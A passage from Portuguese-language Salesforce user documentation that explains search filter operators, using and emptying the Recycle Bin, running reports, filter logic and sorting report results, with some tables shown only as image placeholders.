Na filtragem de resultados de pesquisa, o operador é selecionado automaticamente com base no tipo de campo. Salvo observação em contrário, todos os campos usam o operador contains. Os campos de numeração automática e telefone usam o operador contains porque podem conter caracteres não numéricos. O operador = (igual a) é usado nos seguintes tipos de campos.

- **•** Datas
- **•** Números, exceto campos de numeração automática ou de telefone
- **•** IDs de registro

Só existe suporte para o uso explícito do operador OU nos campos numéricos. Exceto por campos numéricos, as vírgulas são usadas como operadores OR em filtros de resultados de pesquisa. Por exemplo: se você digitar acme, califórnia no campo de filtro Nome da conta, os resultados incluirão nomes de conta com acme ou califórnia. Em campos de número (em que uma vírgula pode fazer parte de um número), as vírgulas não são tratadas como operadores OR; portanto, você deve inserir explicitamente o operador OR.

Se você especificar mais de um critério, o resultado incluirá somente registros que correspondam a todos os critérios. Por exemplo: se você digitar acme califórnia no campo de filtro Nome da conta, os resultados incluirão nomes de conta com acme e califórnia.

Não inclua http:// ou https:// nos critérios de filtro de URL; caso contrário, você poderá receber resultados inesperados. Quando você insere valores em campos de URL e salva os registros, o Salesforce adiciona http:// em todos os URLs que não começam com http:// ou https://. O http:// adicionado não é armazenado no banco de dados. Por exemplo, se você inserir salesforce.com no campo Site da Web e salvar o registro, o campo Site da Web exibirá http://salesforce.com, mas o valor armazenado será salesforce.com. Portanto, se você inserir http://salesforce.com no campo de filtro Site da Web, os resultados não incluirão o seu registro.

<span id="page-193-0"></span>[Usando a Lixeira](#page-193-0)

# Usando a Lixeira

O link **Lixeira** na barra lateral permite exibir e restaurar registros recém-excluídos at 15 dias antes de serem excluídos permanentemente. O limite de registro de sua Lixeira é 25 vezes os Megabytes (MBs) de seu armazenamento. Por exemplo, se sua organização tiver 1 GB de armazenamento, seu limite será 25 vezes 1000 MB ou 25.000 registros. Se sua organização alcançar o limite da respectiva Lixeira, o Salesforce removerá automaticamente os registros mais antigos, desde que tenham ficado pelo menos duas horas na Lixeira.

### Exibindo os itens da Lixeira

Escolha **Minha lixeira** na lista suspensa para exibir apenas os itens excluídos por você. Os administradores, e os usuários com a permissão "Modificar todos os dados", podem escolher **Toda a Lixeira** para exibir todos os dados excluídos por toda a organização. Na Personal Edition, a opção **Toda a Lixeira** mostra todos os itens excluídos por você.

### Pesquisando itens na Lixeira

- **1.** Escolha **Minha lixeira** ou **Toda a Lixeira** na lista suspensa. Escolhendo a opção **Minha lixeira** a pesquisa acontece somente nos itens excluídos por você.
- **2.** Insira os termos de pesquisa. Os termos de pesquisa são tratados como palavras separadas com um E implícito entre elas. Por exemplo, quando você procura André Pereira são retornados itens com André e Pereira juntos, mas não com André alencar cujo endereço de email é aalencar@pereira.com. Um curinga é automaticamente incluído ao final dos termos de pesquisa. Assim sendo, procurar Rob retorna Roberto ou Robério. A pesquisa procura correspondências no campo exibido na coluna Nome da Lixeira, como Nome do Lead, Número do Caso, Número do Contrato ou Nome do Produto.

Nota: Alguns recursos de pesquisa, incluindo lematização e sinônimos, não estão disponíveis na pesquisa da Lixeira.

**3.** Clique em **Pesquisar**.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para exibir e recuperar os registros excluídos:

**•** "Ler" nos registros da Lixeira

Para exibir e recuperar os registros excluídos por outros usuários:

**•** "Modificar todos os dados"

Para recuperar as marcas públicas excluídas:

**•** "Gerenciador de marcas"

Para limpar a Lixeira:

**•** "Modificar todos os dados"

### Restaurando os itens da Lixeira

Selecione a caixa ao lado dos itens que você deseja restaurar e clique em **Cancelar exclusão**. Para restaurar todos os itens excluídos, selecione a caixa no cabeçalho da coluna e clique em **Cancelar exclusão**.

Quando você cancela a exclusão de um registro, o Salesforce restaura as associações de registro para os seguintes tipos de relacionamentos:

- Contas Pai (como especificado no campo Conta Pai em uma conta)
- **•** Casos Pai (como especificado no campo Caso Pai em um caso)
- **•** Soluções mestre para soluções traduzidas (como especificado no campo Solução mestre em uma solução)
- Gerentes de contatos (como especificado no campo Reporta-se A em um contato)
- **•** Produtos relacionados a patrimônios (como especificado no campo Produto em um patrimônio)
- **•** Oportunidades relacionadas a cotações (como especificado no campo Oportunidade em uma cotação)
- **•** Todos os relacionamentos de pesquisa personalizados
- **•** Membros do grupo de relacionamento em contas e grupos de relacionamento, com algumas exceções
- **•** Marcas
- **•** As categorias de artigo, o estado da publicação, e as atribuições
- Nota: O Salesforce restaura somente relacionamentos de pesquisa que não foram substituídos. Por exemplo, se um ativo for relacionado a um produto diferente antes do registro do produto original ter a exclusão cancelada, esse relacionamento entre patrimônio e ativo não será restaurado.

### Limpando a Lixeira

Para remover permanentemente os itens excluídos antes do período de 15 dias, os administradores e usuários com a permissão "Modificar todos os dados" podem clicar em **Esvaziar lixeira** ou **Esvaziar a lixeira de sua organização**.

CONSULTE TAMBÉM: [Excluir registros](#page-153-0)

# Executar um relatório

Para executar um relatório, localize-o na guia Relatórios e clique no nome dele. A maioria dos relatórios é executada automaticamente ao clicar no nome. Se você já estiver exibindo um relatório, clique em **Executar relatório** para executá-lo imediatamente ou agendar uma execução futura. No Lightning Experience, o botão **Executar relatório** apenas aparece após você salvar um relatório.

Se não for possível visualizar nenhum resultado, verifique o relatório em relação a uma destas condições:

- **•** O relatório não exibiu nenhum dado. Verifique seus critérios de filtro para se certificar de que alguns dados sejam exibidos.
- **•** Devido à segurança no nível do campo, você não tem acesso a um dos agrupamentos selecionado.
- **•** O contexto da sua fórmula de resumo personalizado não corresponde às configurações do gráfico. Por exemplo, se a fórmula for calculada para Setor, mas o gráfico não incluir Setor, nenhum resultado será exibido.
- **•** Seus valores estão fora dos valores aceitáveis. O valor máximo permitido é 999999999999999. O valor mínimo permitido é -99999999999999.

Se o seu relatório retornar mais de 2.000 registros, apenas os primeiros 2.000 serão exibidos. Para ter uma exibição completa dos resultados do relatório, clique em **Exportar detalhes**.

Se seu relatório levar mais de 10 minutos para ser concluído, o Salesforce o cancelará. Experimente as seguintes técnicas para reduzir a quantidade de dados no relatório:

- **•** Filtre por seus próprios registros, e não por todos os registros.
- **•** Limite o escopo dos dados a um intervalo específico de data.
- **•** Exclua as colunas desnecessárias do seu relatório.
- **•** Oculte os detalhes do relatório.

#### [Adicionar lógica de filtro](#page-196-0)

A lógica de filtro determina como e quanto os filtros são aplicáveis ao seu relatório.

#### [Classificar resultados dos relatórios](#page-202-0)

Classifique um relatório pelos dados em determinada coluna clicando em seu título. Clique no cabeçalho de uma coluna para classificar os dados de acordo com a ordem crescente dessa coluna: o texto é classificado de A a Z, os dados numéricos são classificados do mais baixo para o mais alto e os dados de hora/data são classificados dos primeiros para os últimos.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para executar relatórios:

- **•** "Executar relatórios"
- Para agendar relatórios:
- **•** "Agendar relatórios"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

#### [Visualizando dados com painéis](#page-203-0)

Um painel mostra dados de relatórios de origem como componentes visuais, que podem ser gráficos, medidores, tabelas, métricas ou páginas do Visualforce. Os componentes proporcionam um instantâneo dos indicadores-chave de métrica e de desempenho para sua organização. Cada painel pode ter até 20 componentes.

CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Página Execução do relatório](#page-3768-0) [Opções da página de execução do relatório](#page-3769-0) [Opções da página de execução do relatório](#page-3769-0) [Imprimir um relatório](#page-3730-0)

<span id="page-196-0"></span>[Classificar resultados dos relatórios](#page-202-0)

# Adicionar lógica de filtro

A lógica de filtro determina como e quanto os filtros são aplicáveis ao seu relatório.

Quando você adiciona um filtro ao seu relatório, o filtro é numerado. Seu primeiro filtro se torna Filtro 1 e seu segundo filtro se torna Filtro 2. A lógica de filtro é aplicada com base nesses filtros numerados.

Por exemplo, digamos que você tenha um relatório de Contas com campos como Estado, Receita anual e Setor. Seu relatório tem estes filtros:

- **1.** Estado inclui Califórnia, Arizona, Nevada
- **2.** Setor igual a Serviços bancários
- **3.** Receita anual maior que 10000000

Esses três filtros fazem seu relatório retornar Contas localizadas na Califórnia, no Arizona ou em Nevada no setor de Serviços Bancários com receita anual superior a US\$ 1.000.000. Mas, e se você quiser apenas Contas localizadas na Califórnia, Arizona ou Nevada E no setor de Serviços bancários OU com receita anual superior a US\$ 1.000.000,00? Adicione lógica de filtro ao seu relatório.

- **1.** Clique em **Adicionar** > **lógica de filtro**.
- **2.** Insira cada número de linha de filtro, separado por um operador de lógica de filtro.

Por exemplo, **(1 AND 2) OR 3** localiza registros que correspondem ao Filtro 1 e ao Filtro 2 ou ao Filtro 3.

Aqui está uma tabela completa de operadores de lógica de filtro:

### PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

Para criar modos de exibição de lista personalizados:

**•** "Ler" no tipo de registro incluído na lista

Para criar, editar ou excluir modos de exibição de lista pública:

**•** "Gerenciar modos de exibição de lista pública"





#### **3.** Clique em **Salvar**.

Agora seu relatório mostra Contas do setor de Serviços Bancários na Califórnia, Arizona e Nevada com qualquer valor de receita e qualquer Conta com receita anual superior a US\$ 1.000.000,00.

#### Nota:  $\mathbb{Z}$

- **•** A lógica de filtro não está disponível para todos os filtros. Por exemplo: você não pode usá-los para campos de resumo de totalização.
- **•** Nos relatórios em que o objeto A pode ou não ter o objeto B, você não pode usar a condição OU para filtragem entre vários objetos. Por exemplo, se você inserir critérios de filtro *Nome da conta começa com M OU Nome do contato começa com M*, uma mensagem de erro será exibida informando que os critérios de filtro estão incorretos.
- **•** Exceto quanto à lógica de filtro em campos de pesquisa, você não poderá usar lógica de filtro se seus filtros de campo usarem qualquer dos seguintes campos:
	- **–** Tópicos
	- **–** Descrição
	- **–** qualquer campo Linha 1 do endereço, Linha 2 do endereço, Linha 3 do endereço
	- **–** Categoria da previsão
	- **–** Campanha: Tipo de membro
	- **–** Usuário: Nome do perfil
	- **–** Status do login
	- **–** campos de área de texto longo personalizados

#### [Referência de operadores de filtro](#page-198-0)

O operador de um filtro é como o verbo de uma frase. Os operadores especificam como os critérios de filtro estão relacionados entre si. Consulte esta lista de operadores de filtro ao configurar filtros em exibições de lista, relatórios, painéis e alguns campos personalizados.

[Filtrando pelos valores de lista de opções especial](#page-199-0)

#### CONSULTE TAMBÉM:

[Referência de operadores de filtro](#page-198-0) [Filtrando pelos valores de lista de opções especial](#page-199-0) [Notas sobre filtragem baseada em tipos de campos e valores](#page-3725-0)

# <span id="page-198-0"></span>Referência de operadores de filtro

O operador de um filtro é como o verbo de uma frase. Os operadores especificam como os critérios de filtro estão relacionados entre si. Consulte esta lista de operadores de filtro ao configurar filtros em exibições de lista, relatórios, painéis e alguns campos personalizados.





### <span id="page-199-0"></span>Filtrando pelos valores de lista de opções especial

Ao criar critérios de filtro, é possível usar valores de lista de opções especial em seus critérios de pesquisa. Trata-se de listas de opções especiais com os valores Verdadeiro ou Falso.

Por exemplo, para mostrar todas as oportunidades ganhas, digite *Ganho igual a Verdadeiro* como seu critério de pesquisa. Para mostrar todas as oportunidades fechadas/perdidas, digite *Fechado igual a Verdadeiro* e *Ganho igual a Falso*. **EDIÇÕES** 

Disponível em: Salesforce Classic

Os campos disponíveis variam de acordo com a sua edição do Salesforce.

 $\blacksquare$ Nota: Se você estiver criando critérios de filtro para um relatório ou modo de exibição de lista, o ícone de pesquisa será exibido automaticamente quando você escolher filtrar por uma das listas de opções especiais. Clique no ícone de pesquisa para escolher o valor Verdadeiro ou Falso. Como opção, digite manualmente *Verdadeiro ou Falso* nos critérios de filtro.

Estes são os campos disponíveis e seus valores:









<span id="page-202-0"></span>Nota: As listas de opções especiais que você consegue exibir são apenas aquelas visíveis nas configurações de segurança do nível do campo e do layout de página.

# Classificar resultados dos relatórios

Classifique um relatório pelos dados em determinada coluna clicando em seu título. Clique no cabeçalho de uma coluna para classificar os dados de acordo com a ordem crescente dessa coluna: o texto é classificado de A a Z, os dados numéricos são classificados do mais baixo para o mais alto e os dados de hora/data são classificados dos primeiros para os últimos.

- **•** Para reverter a ordem de classificação, clique no cabeçalho da coluna uma segunda vez.
- **•** Se o cabeçalho do relatório flutuante estiver habilitado para sua organização, o comportamento de classificação será levemente diferente.

Quando os usuários classificam os dados clicando em um cabeçalho de relatório flutuante, o relatório é atualizado e os redireciona ao início dos seus resultados.

**•** Em um relatório com vários níveis de agrupamento, é possível classificar pelo valor resumido que define cada agrupamento.

Por exemplo: pegue um relatório de Oportunidades agrupado pelo tipo de negócio. Por sua vez, cada agrupamento de Tipo é agrupado por Fase, e cada agrupamento de Fase é agrupado por Origem do lead. Agora é possível classificar os agrupamentos de Tipo por quantidade, o agrupamento de Fase por fase e o agrupamento de Origem do lead por contagem de registros.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

